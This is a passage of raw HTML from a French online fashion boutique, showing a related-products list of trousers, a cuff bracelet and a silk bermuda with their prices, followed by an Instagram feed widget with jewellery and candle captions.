600px) 100vw, 600px" /></noscript><div class="product-additional-thumbnail-container"><img width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/pantalon-large-cropped-patchwork-3-600x900.jpg" class="shop_catalog merino-product-additional-thumbnail" alt="Pantalon large cropped I Patchwork de coton et denim I Anissa Aïda I Vue de dos I Label AÉ Paris" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/pantalon-large-cropped-patchwork-3-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/pantalon-large-cropped-patchwork-3-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/pantalon-large-cropped-patchwork-3-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/pantalon-large-cropped-patchwork-3-1365x2048.jpg 1365w, https://labelaeparis.com/wp-content/uploads/pantalon-large-cropped-patchwork-3-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/pantalon-large-cropped-patchwork-3-1584x2377.jpg 1584w, https://labelaeparis.com/wp-content/uploads/pantalon-large-cropped-patchwork-3.jpg 1604w" sizes="(max-width: 600px) 100vw, 600px" /></div></a><div class="buttons product-buttons"></div><div class="yith-wcwl-add-to-wishlist add-to-wishlist-37745  wishlist-fragment on-first-load" data-fragment-ref="37745" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:37745,&quot;parent_product_id&quot;:37745,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"><div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=37745" rel="nofollow" data-product-id="37745" data-product-type="variable" data-original-product-id="37745" class="add_to_wishlist single_add_to_wishlist button alt" data-title=""> <i class="yith-wcwl-icon fa fa-heart-o"></i> <span></span> </a></div></div></div><div class="product-content" ><h5 class="product-title"><a href="https://labelaeparis.com/produit/pantalon-large-cropped-patchwork/">Pantalon large cropped &#8211; Patchwork</a></h5><div class="product-meta"><h5 class="price"><span class="woocommerce-Price-amount amount">161,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></h5></div></div></li><li class="shop-column product-hover-style-1 text-left  animate odd product-style-3 has-sticky-sidebar product type-product post-8230 status-publish instock product_cat-homme product_cat-femme product_cat-bijoux product_cat-bracelets has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" style=" -webkit-animation-duration: 0.8s; -webkit-animation-delay: 1.2s; animation-duration: 0.8s; animation-delay: 1.2s; margin: 16px 0; padding: 0 16px;"  data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"><a href="https://labelaeparis.com/produit/duality-cuff/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="8230" data-gtm4wp_product_name="Duality cuff" data-gtm4wp_product_price="249" data-gtm4wp_product_cat="Femme/Bijoux/Bracelets" data-gtm4wp_product_url="https://labelaeparis.com/produit/duality-cuff/" data-gtm4wp_product_listposition="2" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="600" height="900" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/bracelet-manchette-dualite-davila-look-768x1152.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Manchette bracelet Dualité de la maison Dàvila." loading="lazy" title="Manchette Dualité Dàvila" data-lazy-srcset="https://labelaeparis.com/wp-content/uploads/bracelet-manchette-dualite-davila-look-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/bracelet-manchette-dualite-davila-look-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/bracelet-manchette-dualite-davila-look.jpg 1408w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/bracelet-manchette-dualite-davila-look-768x1152.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Manchette bracelet Dualité de la maison Dàvila." loading="lazy" title="Manchette Dualité Dàvila" srcset="https://labelaeparis.com/wp-content/uploads/bracelet-manchette-dualite-davila-look-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/bracelet-manchette-dualite-davila-look-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/bracelet-manchette-dualite-davila-look.jpg 1408w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><div class="product-additional-thumbnail-container"><img width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/bracelet-manchette-dualite-davila.jpg" class="shop_catalog merino-product-additional-thumbnail" alt="" loading="lazy" /></div></a><div class="buttons product-buttons"></div><div class="yith-wcwl-add-to-wishlist add-to-wishlist-8230  wishlist-fragment on-first-load" data-fragment-ref="8230" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8230,&quot;parent_product_id&quot;:8230,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"><div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=8230" rel="nofollow" data-product-id="8230" data-product-type="variable" data-original-product-id="8230" class="add_to_wishlist single_add_to_wishlist button alt" data-title=""> <i class="yith-wcwl-icon fa fa-heart-o"></i> <span></span> </a></div></div></div><div class="product-content" ><h5 class="product-title"><a href="https://labelaeparis.com/produit/duality-cuff/">Duality cuff</a></h5><div class="product-meta"><h5 class="price"><span class="woocommerce-Price-amount amount">249,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></h5></div></div></li><li class="shop-column product-hover-style-1 text-left  animate even product-style-3 has-sticky-sidebar product type-product post-42716 status-publish last instock product_cat-femme product_cat-pantalons has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" style=" -webkit-animation-duration: 0.8s; -webkit-animation-delay: 0.4s; animation-duration: 0.8s; animation-delay: 0.4s; margin: 16px 0; padding: 0 16px;"  data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"><a href="https://labelaeparis.com/produit/bermuda-ample-en-crepe-de-soie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="42716" data-gtm4wp_product_name="Bermuda ample en crêpe de soie" data-gtm4wp_product_price="475" data-gtm4wp_product_cat="Femme/Pantalons" data-gtm4wp_product_url="https://labelaeparis.com/produit/bermuda-ample-en-crepe-de-soie/" data-gtm4wp_product_listposition="3" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="600" height="851" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/bermuda-ample-en-crepe-de-soie-image3-min-600x851.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Bermuda large I crêpe de soie I Patrick Cupid I vue de face I Label AÉ Paris" loading="lazy" title="Bermuda large I crêpe de soie I Patrick Cupid I vue de face I Label AÉ Paris" data-lazy-srcset="https://labelaeparis.com/wp-content/uploads/bermuda-ample-en-crepe-de-soie-image3-min-600x851.jpg 600w, https://labelaeparis.com/wp-content/uploads/bermuda-ample-en-crepe-de-soie-image3-min-768x1089.jpg 768w, https://labelaeparis.com/wp-content/uploads/bermuda-ample-en-crepe-de-soie-image3-min-800x1134.jpg 800w, https://labelaeparis.com/wp-content/uploads/bermuda-ample-en-crepe-de-soie-image3-min.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="851" src="https://labelaeparis.com/wp-content/uploads/bermuda-ample-en-crepe-de-soie-image3-min-600x851.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Bermuda large I crêpe de soie I Patrick Cupid I vue de face I Label AÉ Paris" loading="lazy" title="Bermuda large I crêpe de soie I Patrick Cupid I vue de face I Label AÉ Paris" srcset="https://labelaeparis.com/wp-content/uploads/bermuda-ample-en-crepe-de-soie-image3-min-600x851.jpg 600w, https://labelaeparis.com/wp-content/uploads/bermuda-ample-en-crepe-de-soie-image3-min-768x1089.jpg 768w, https://labelaeparis.com/wp-content/uploads/bermuda-ample-en-crepe-de-soie-image3-min-800x1134.jpg 800w, https://labelaeparis.com/wp-content/uploads/bermuda-ample-en-crepe-de-soie-image3-min.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><div class="product-additional-thumbnail-container"><img width="600" height="851" src="https://labelaeparis.com/wp-content/uploads/bermuda-ample-en-crepe-de-soie-image1-min-600x851.jpg" class="shop_catalog merino-product-additional-thumbnail" alt="Bermuda large I crêpe de soie I Patrick Cupid I vue portée I Label AÉ Paris" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/bermuda-ample-en-crepe-de-soie-image1-min-600x851.jpg 600w, https://labelaeparis.com/wp-content/uploads/bermuda-ample-en-crepe-de-soie-image1-min-768x1089.jpg 768w, https://labelaeparis.com/wp-content/uploads/bermuda-ample-en-crepe-de-soie-image1-min-800x1134.jpg 800w, https://labelaeparis.com/wp-content/uploads/bermuda-ample-en-crepe-de-soie-image1-min.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" /></div></a><div class="buttons product-buttons"></div><div class="yith-wcwl-add-to-wishlist add-to-wishlist-42716  wishlist-fragment on-first-load" data-fragment-ref="42716" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:42716,&quot;parent_product_id&quot;:42716,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"><div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=42716" rel="nofollow" data-product-id="42716" data-product-type="variable" data-original-product-id="42716" class="add_to_wishlist single_add_to_wishlist button alt" data-title=""> <i class="yith-wcwl-icon fa fa-heart-o"></i> <span></span> </a></div></div></div><div class="product-content" ><h5 class="product-title"><a href="https://labelaeparis.com/produit/bermuda-ample-en-crepe-de-soie/">Bermuda ample en crêpe de soie</a></h5><div class="product-meta"><h5 class="price"><span class="woocommerce-Price-amount amount">475,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></h5></div></div></li></ul></section></div></div></div></main><div class="clearfix"></div></div></div></div></div><footer class="site-footer" role="contentinfo"><div class="site-infoblock"><div id="agni-row-21780" class="section-row agni_custom_design_css" ><div class="section-row-bg-container section-row-bg-container-agni-row-21780"><div class="section-row-bg section-row-bg-color "  ></div></div><div class="container"><div class="vc_row vc_row_fluid "><div class="last-designers-container wpb_column agni_column_container agni_column vc_column_container vc_col-sm-12"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-center"  ><div class="section-column-bg-container section-column-bg-container-agni-column-53415 " ><div class="section-column-bg section-column-bg-color "  ></div></div><div class="wpb_wrapper"><div class="agni_text_column agni-text-block  text-center agni_custom_design_css"  ><h2>Retrouvez-nous sur @LABELAE_PARIS</h2></div><div class="agni_text_column agni-text-block  agni_custom_design_css"  ><div id="sb_instagram"  class="sbi sbi_mob_col_2 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;" data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="2" data-colstablet="2" data-num="4" data-nummobile="4" data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;,&quot;cachetime&quot;:30}"  data-postid="49613" data-locatornonce="9f86f27ab2" data-sbi-flags="favorLocal"><div id="sbi_images"  style="padding: 5px;"><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17973999361941392" data-date="1672333208"><div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/CmwmsrbIwl7/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cdg2-1.cdninstagram.com/v/t39.30808-6/322707426_680006236997639_6825736438108441527_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=XQAK1KYgWAMAX_hV5S2&#038;_nc_ht=scontent-cdg2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDTJK3ftE_-yMjwL3FCirEadGQ73ydvWT2gDcPmnpF95A&#038;oe=63B4BDB3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/322707426_680006236997639_6825736438108441527_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XQAK1KYgWAMAX_hV5S2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDTJK3ftE_-yMjwL3FCirEadGQ73ydvWT2gDcPmnpF95A&amp;oe=63B4BDB3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/322707426_680006236997639_6825736438108441527_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XQAK1KYgWAMAX_hV5S2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDTJK3ftE_-yMjwL3FCirEadGQ73ydvWT2gDcPmnpF95A&amp;oe=63B4BDB3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/322707426_680006236997639_6825736438108441527_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XQAK1KYgWAMAX_hV5S2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDTJK3ftE_-yMjwL3FCirEadGQ73ydvWT2gDcPmnpF95A&amp;oe=63B4BDB3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/322707426_680006236997639_6825736438108441527_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XQAK1KYgWAMAX_hV5S2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDTJK3ftE_-yMjwL3FCirEadGQ73ydvWT2gDcPmnpF95A&amp;oe=63B4BDB3&quot;}"> <span class="sbi-screenreader">Aussi poétique qu’abstraite, ces boucles d&#039;orei</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path> </svg> <img src="https://labelaeparis.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Aussi poétique qu’abstraite, ces boucles d&#039;oreilles @ninajanvierjewelry prennent la forme d’un nuage sur lequel sont disposées des perles baroques aux tons pastels, on adore.
.
.
#handmadejewelry #montreal #frenchdesigner #faitauquebec #jewelrydesigner"> </a></div></div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18204872800168020" data-date="1672173006"><div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/Cmr1IjTIrCB/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cdg2-1.cdninstagram.com/v/t39.30808-6/321774196_544196637751732_2490873815930810769_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=1lrM_LMr92MAX-nW8L2&#038;_nc_ht=scontent-cdg2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfB_GzX5zfsPo7AUCnA10aZ_1haG1t_PERBqpfRBT02I4w&#038;oe=63B4FD7C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/321774196_544196637751732_2490873815930810769_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=1lrM_LMr92MAX-nW8L2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfB_GzX5zfsPo7AUCnA10aZ_1haG1t_PERBqpfRBT02I4w&amp;oe=63B4FD7C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/321774196_544196637751732_2490873815930810769_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=1lrM_LMr92MAX-nW8L2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfB_GzX5zfsPo7AUCnA10aZ_1haG1t_PERBqpfRBT02I4w&amp;oe=63B4FD7C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/321774196_544196637751732_2490873815930810769_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=1lrM_LMr92MAX-nW8L2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfB_GzX5zfsPo7AUCnA10aZ_1haG1t_PERBqpfRBT02I4w&amp;oe=63B4FD7C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/321774196_544196637751732_2490873815930810769_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=1lrM_LMr92MAX-nW8L2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfB_GzX5zfsPo7AUCnA10aZ_1haG1t_PERBqpfRBT02I4w&amp;oe=63B4FD7C&quot;}"> <span class="sbi-screenreader">Nous espérons que vous passez de belles fêtes de</span> <img src="https://labelaeparis.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Nous espérons que vous passez de belles fêtes de fin d&#039;année 🤍"> </a></div></div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17936349056441113" data-date="1671876008"><div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/Cmi-p8Po1Pg/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cdg2-1.cdninstagram.com/v/t39.30808-6/320767019_1999785093544733_5678144340627579638_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=U1dcLq06_t4AX-o-YQh&#038;_nc_ht=scontent-cdg2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDcCEuYo8-HBSGKMIV8K0o83ejqdmyqXsAvF5UUP1amTA&#038;oe=63B34F92" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320767019_1999785093544733_5678144340627579638_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=U1dcLq06_t4AX-o-YQh&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDcCEuYo8-HBSGKMIV8K0o83ejqdmyqXsAvF5UUP1amTA&amp;oe=63B34F92&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320767019_1999785093544733_5678144340627579638_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=U1dcLq06_t4AX-o-YQh&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDcCEuYo8-HBSGKMIV8K0o83ejqdmyqXsAvF5UUP1amTA&amp;oe=63B34F92&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320767019_1999785093544733_5678144340627579638_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=U1dcLq06_t4AX-o-YQh&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDcCEuYo8-HBSGKMIV8K0o83ejqdmyqXsAvF5UUP1amTA&amp;oe=63B34F92&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320767019_1999785093544733_5678144340627579638_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=U1dcLq06_t4AX-o-YQh&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDcCEuYo8-HBSGKMIV8K0o83ejqdmyqXsAvF5UUP1amTA&amp;oe=63B34F92&quot;}"> <span class="sbi-screenreader">Faites voyager vos sens avec les bougies parfumée</span> <img src="https://labelaeparis.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Faites voyager vos sens avec les bougies parfumées @jovervalls
.
.
.
#luxruycandles #scentedcandles #candles #leathergoods #craftmanship"> </a></div></div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18264544120119708" data-date="1671814811"><div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/CmhJ7mrIuyE/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cdg2-1.cdninstagram.com/v/t39.30808-6/320743767_5808565209207238_7641060886305446765_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=uzIP488gNtsAX8PQwQT&#038;_nc_ht=scontent-cdg2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDySdYWaTJIlNzZczAQ5dmuxvs6VE6L4d8Od8rjRlxrEg&#038;oe=63B400F2" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320743767_5808565209207238_7641060886305446765_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=uzIP488gNtsAX8PQwQT&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDySdYWaTJIlNzZczAQ5dmuxvs6VE6L4d8Od8rjRlxrEg&amp;oe=63B400F2&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320743767_5808565209207238_7641060886305446765_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=uzIP488gNtsAX8PQwQT&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDySdYWaTJIlNzZczAQ5dmuxvs6VE6L4d8Od8rjRlxrEg&amp;oe=63B400F2&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320743767_5808565209207238_7641060886305446765_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=uzIP488gNtsAX8PQwQT&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDySdYWaTJIlNzZczAQ5dmuxvs6VE6L4d8Od8rjRlxrEg&amp;oe=63B400F2&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320743767_5808565209207238_7641060886305446765_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=uzIP488gNtsAX8PQwQT&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDySdYWaTJIlNzZczAQ5dmuxvs6VE6L4d8Od8rjRlxrEg&amp;oe=63B400F2&quot;}"> <span class="sbi-screenreader">Une pièce de franc française accompagnée de pet</span> <img src="https://labelaeparis.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Une pièce de franc française accompagnée de petites perles de bohème, viennent sublimer avec délicatesse ce bracelet en laiton martelé à la main @laetitia_piffeteau..
.
.
#finejewelry #simplejewelry #minimalistjewelry #frenchdesigner #frenchjewelrybrand #frenchjewelrydesigner #gift"> </a></div></div></div><div id="sbi_load" > <span class="sbi_follow_btn sbi_custom"> <a href="https://www.instagram.com/labelae_paris/" style="background: rgb(64,139,209);" target="_blank" rel="nofollow noopener"> <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512"> <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path> </svg> <span>Suivre sur Instagram</span> </a> </span></div><span class="sbi_resized_image_data" data-feed-id="*1" data-resized="{&quot;17973999361941392&quot;:{&quot;id&quot;:&quot;322707426_680006236997639_6825736438108441527_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18204872800168020&quot;:{&quot;id&quot;:&quot;321774196_544196637751732_2490873815930810769_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17936349056441113&quot;:{&quot;id&quot;:&quot;320767019_1999785093544733_5678144340627579638_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18264544120119708&quot;:{&quot;id&quot;:&quot;320743767_5808565209207238_7641060886305446765_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}"> </span></div></div></div></div></div></div></div></div><div id="agni-row-20754" class="section-row agni_custom_design_css"  style="margin-top: 2%; padding-top: 2%; padding-bottom: 2%; " data-css-default="margin-top: 2%; padding-top: 2%; padding-bottom: 2%; "><div class="section-row-bg-container 